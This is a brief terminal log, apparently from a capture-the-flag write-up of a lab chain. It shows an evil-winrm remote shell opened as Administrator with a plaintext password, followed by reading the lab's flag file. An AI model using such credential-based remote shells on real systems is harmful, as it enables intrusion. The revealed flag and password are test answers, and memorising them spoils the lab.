 ┌──(root㉿BHASHMA)-[~/CHAINS__/LUSTROUS_]
└─# evil-winrm -i 10.10.174.150 -u Administrator -p 'XZ9i=bgA8KhRP.f=jr**Qgd3Qh@n9dRF'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_pr
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../DEsktop
*Evil-WinRM* PS C:\Users\Administrator\DEsktop> ls
Directory: C:\Users\Administrator\DEsktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        12/27/2021   1:26 PM             36 flag.txt
*Evil-WinRM* PS C:\Users\Administrator\DEsktop> more flag.txt
VL{40a034f5c60e429d1a210f09bd3c3548}
*Evil-WinRM* PS C:\Users\Administrator\DEsktop>